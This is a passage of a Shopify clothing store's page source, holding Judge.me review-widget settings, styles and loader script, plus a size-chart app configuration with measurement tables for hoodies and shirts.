customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/tuningislife.de","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"TuningIsLife","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"de","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"TuningIsLife"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #1A1A1A;--jdgm-secondary-color: rgba(26,26,26,0.1);--jdgm-star-color: #F5C518;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1A1A1A;--jdgm-paginate-color: #1A1A1A;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1A1A1A}.jdgm-histogram__bar-content{background-color:#1A1A1A}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1A1A1A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F5C518}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#fcfcfc}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#000000}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'TuningIsLife'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/mp-size-chart-size-guide/blocks/app-embed/305100b1-3599-492a-a54d-54f196ff1f94 -->


  
  
  
  
  
  

  

  

  

  

  
    
    <!-- BEGIN app snippet: init-data --><script type="application/json" data-cfasync='false' class='mpSizeChart-script'>
  {
    "appData": {"appStatus":true,"isRemoveBranding":true,"metaFieldLength":1,"settings":{"modal":{"header":"Size guides","bgColor":"#FFFFFF","shadow":true,"textColor":"#232323","overlayColor":"#7b7b7b","borderRadius":10,"textSize":14,"position":{"type":"modal-right","width":50,"height":100,"top":0,"left":8,"right":0},"headerSettings":{"alignment":"start","productName":{"color":"#303030","fontSize":16,"fontWeight":"600"},"sizeGuide":{"color":"#303030","fontSize":12,"fontWeight":"400"}}},"general":{"buttonOrder":"iconText","text":"Size information","textColor":"#232323","fontWeight":"400","isUnderline":false,"isItalic":false,"textSize":14},"float":{"hideText":false,"showMobile":true,"mobilePosition":"top-right","borderRadius":10,"borderColor":"#232323","position":"middle-right","isRotation":true,"bgColor":"#FFFFFF","height":37,"width":96},"inline":{"displayType":"app-block","buttonPosition":"before-add-cart","collection":{"position":"","inlinePosition":"after"},"product":{"position":"form[action*=\"/cart/add\"] button[name=\"add\"]","inlinePosition":"before"},"home":{"position":"","inlinePosition":"after"},"borderRadius":null},"contentConfig":{"table":{"hoverColor":"#bdbdbd","animation":true,"textColor":"#232323","highlightColor":"#e7e7e8","cellColor":"#fbfbfb","borderColor":"#fbfbfb","borderWeight":1,"isAdvancedTableSettings":true},"media":{"imageSize":50,"videoSize":50},"tab":{"position":"center","styleType":"underline","styleDetail":{"fontSize":13,"selected":{"underlineColor":"#303030","textColor":"#303030","fontWeight":"400"},"unSelected":{"textColor":"#616161","fontWeight":"regular"},"hovering":{"underlineColor":"#616161","textColor":"#616161","fontWeight":"400"},"default":{"borderRadius":null}}}},"reminderBlock":{"image":false,"content":"Refer to Size Chart for easy size selection","show":false,"time":15},"icon":{"customIconUrl":"","linkIcon":"https://cdnapps.avada.io/sizechart/setting/icon3.svg","isCustomIcon":false},"showAdvanced":true,"applyBEMCss":true,"autoTranslate":false,"displayType":"inline-link","enableGa":false,"customCss":"","displayMode":"button","dropdown":{"textColor":"#232323","width":100,"heightType":"full","height":600,"borderType":"top-bottom","borderColor":"#e3e3e3","bgColor":null,"fontWeight":"400","isUnderline":false,"isItalic":false,"displayType":"app-block","product":{"position":"form[action*=\"/cart/add\"]","inlinePosition":"after"},"home":{"position":"","inlinePosition":"after"},"collection":{"position":"","inlinePosition":"after"}},"recommend":{"title":"Size recommendation","emptyContent":"Enter your measurements for a size suggestion!","fit":{"content":"Base on your inputs, we recommend size","type":"larger","preference":{"title":"Fit preference","type":"select","content":{"fit":"Fit","regular":"Regular","loose":"Loose"},"selectedColor":"#1a1a1a"}},"noFit":{"notSuggestContent":"We can't find a matching size","alternative":{"smaller":{"unit":null,"fitUnit":null},"larger":{"unit":null,"fitUnit":null}}},"styles":{"tab":{"styleType":"filled","styleDetail":{"fontSize":13,"borderRadius":4,"selected":{"backgroundColor":"#303030","textColor":"#ffffff","fontWeight":"400"},"unSelected":{"textColor":"#303030","fontWeight":"400"},"hovering":{"backgroundColor":"#F1F1F1","textColor":"#303030","fontWeight":"400"}}},"title":{"fontSize":20,"fontWeight":"700","color":"#303030"},"size":{"fontSize":24,"fontWeight":"700","color":"#ffffff","backgroundColor":"#303030"},"button":{"styleType":"filled","content":"Check my size","styleDetail":{"fontSize":13,"borderRadius":2,"unSelected":{"fontWeight":"700","textColor":"#ffffff"},"selected":{"backgroundColor":"#303030"},"disable":{"textColor":"#ffffff","backgroundColor":"#d4d4d4"},"hovering":{"backgroundColor":"#1a1a1a","textColor":"#ffffff"}}}}},"reviewHacking":{"tableStyles":false,"autoOpenDropdown":false,"isProductNameLayout":false,"canUseMultipleUnits":false},"gdpr":{"enableOrderData":true,"enableClickData":true,"enableGDPRContent":false,"defaultCheck":true,"contentText":"We value your privacy! To enhance your shopping experience, we would like your consent to collect data related to your clicks, cart additions and order creations. This information helps provide information on metrics such as revenue, conversion rate, return rate, click rate, etc.","checkBoxText":"I agree to share my data for analysis purpose","toggleText":{"show":"Show privacy details","hide":"Hide privacy details"}},"id":"261IT5VZlak8HKSl30xv","shopId":"1G1XQDMkdTrFfDN5edxy"},"shopId":"1G1XQDMkdTrFfDN5edxy","p":10},
    "campaignsList": [[{"id":"5dULxDCs7uNjgsKbTOGz","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Hoodie oversized","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T19:29:19.809Z","contentConfigs":[{"value":"","imgSrc":"https://firebasestorage.googleapis.com/v0/b/avada-size-chart.appspot.com/o/charts_content%2F1G1XQDMkdTrFfDN5edxy%2F1764013569290-KI%20Mockup%20Normal%2021.jpg?alt=media&token=49ae2973-cf27-4496-9549-272ff93580d9","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2}],"rows":[{"id":"row2","order":0,"col1":"XS","col2":"55","col3":"71"},{"id":"row3","order":1,"col1":"S","col2":"58","col3":"73"},{"id":"row4","order":2,"col1":"M","col2":"61","col3":"75"},{"id":"row5","order":3,"col1":"L","col2":"64","col3":"77"},{"id":"row6","order":4,"col1":"XL","col2":"67","col3":"79"},{"id":"row7","order":5,"col1":"XXL","col2":"70","col3":"81"},{"id":"row8","order":6,"col1":"3XL","col2":"74","col3":"82"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"hoodie"},{"type":"TITLE","operation":"CONTAINS","value":"oversize"}]},"updatedAt":"2025-11-24T19:48:23.939Z","status":true},{"id":"LArX0CxR4SMFVMqy4hAi","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Shirt normal","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T18:45:52.423Z","status":true,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764009975054-KI Mockup Normal 19.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2}],"rows":[{"id":"row1","order":0,"col1":"XS","col2":"46","col3":"67"},{"id":"row2","order":1,"col1":"S","col2":"49","col3":"69"},{"id":"row3","order":2,"col1":"M","col2":"53","col3":"71"},{"id":"row4","order":3,"col1":"L","col2":"55","col3":"73"},{"id":"row5","order":4,"col1":"XL","col2":"58","col3":"75"},{"id":"row6","order":5,"col1":"XXL","col2":"61","col3":"77"},{"id":"row7","order":6,"col1":"3XL","col2":"65","col3":"80"},{"id":"row8","order":7,"col1":"4XL","col2":"70","col3":"82"},{"id":"row9","order":8,"col1":"5XL","col2":"75","col3":"84"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"shirt"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversizes"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversizes"}]},"updatedAt":"2025-11-24T19:16:08.286Z"},{"id":"abeCr2bDIUoZh0UnMlCN","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Shirt oversized","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T18:51:34.151Z","status":true,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764010478746-KI Mockup Normal 20.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2},{"id":"col4","name":"C","order":3,"type":"value"}],"rows":[{"id":"row2","order":0,"col1":"S","col2":"57","col3":"77","col4":"21"},{"id":"row3","order":1,"col1":"M","col2":"60","col3":"79","col4":"22"},{"id":"row4","order":2,"col1":"L","col2":"63","col3":"81","col4":"23"},{"id":"row5","order":3,"col1":"XL","col2":"66","col3":"83","col4":"24"},{"id":"row6","order":4,"col1":"XXL","col2":"69","col3":"85","col4":"25"},{"id":"row7","order":5,"col1":"3XL","col2":"74","col3":"86","col4":"25,5"},{"id":"row8","order":6,"col1":"4XL","col2":"78","col3":"87","col4":"26"},{"id":"row9","order":7,"col1":"5XL","col2":"83","col3":"88","col4":"26,5"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"shirt"},{"type":"TITLE","operation":"CONTAINS","value":"oversize"}]},"updatedAt":"2025-11-24T19:15:24.935Z"},{"id":"QQzUgFQfRNRPuzxZvSpp","status":true,"productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"shopId":"1G1XQDMkdTrFfDN5edxy","contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764006002908-KI Mockup Normal 18.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2},{"id":"col4","name":"C","type":"value","order":3}],"rows":[{"id":"row1","order":0,"col1":"XS","col2":"49","col3":"64","col4":"57"},{"id":"row2","order":1,"col1":"S","col2":"50","col3":"67","col4":"59"},{"id":"row3","order":2,"col1":"M","col2":"55","col3":"70","col4":"60"},{"id":"row4","order":3,"col1":"L","col2":"60","col3":"73","col4":"62"},{"id":"row5","order":4,"col1":"XL","col2":"65","col3":"76","col4":"63"},{"id":"row6","order":5,"col1":"XXL","col2":"69","col3":"79","col4":"65"},{"id":"row7","order":6,"col1":"3XL","col2":"73","col3":"82","col4":"66"},{"id":"row8","order":7,"col1":"4XL","col2":"78","col3":"86","col4":"68"},{"id":"row9","order":8,"col1":"5XL","col2":"83","col3":"90","col4":"70"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"createdAt":"2025-11-24T17:44:34.